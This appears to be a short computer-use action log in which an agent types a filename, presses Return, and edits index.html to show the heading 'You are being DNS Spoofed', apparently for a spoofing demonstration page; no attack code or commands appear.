
{"action": "type", "text": "ex.html"}

{"action": "key", "text": "Return"}

Give index.html the heading line You are being DNS Spoofed and highlight its text
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [195, 163]}

{"action": "left_click_drag", "start_coordinate": [181, 154], "coordinate": [425, 153]}

{"action": "mouse_move", "coordinate": [487, 458]}
